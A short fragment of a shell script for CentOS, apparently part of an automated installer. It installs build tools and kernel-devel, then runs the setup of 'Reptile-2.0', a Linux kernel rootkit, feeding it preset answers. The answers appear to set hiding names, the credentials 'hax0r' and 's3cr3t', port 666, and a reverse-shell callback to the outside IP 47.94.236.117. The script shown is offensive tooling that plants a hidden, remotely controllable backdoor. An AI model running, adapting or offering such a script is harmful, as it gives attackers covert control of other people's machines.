 53 # centos
54 yum -y install perl vim gcc make g++ unzip
55 # 由于Cenots内核管理不便，所以使用下载对应版本的kernel-devel到本地
56 yum -y localinstall kernel-devel-"$kernal".rpm
57 cd Reptile-2.0/ && chmod +x ./setup.sh
58 ./setup.sh install <<EOF
59 reptile
60 hax0r
61 s3cr3t
62 reptile
63 666
64 y
65 47.94.236.117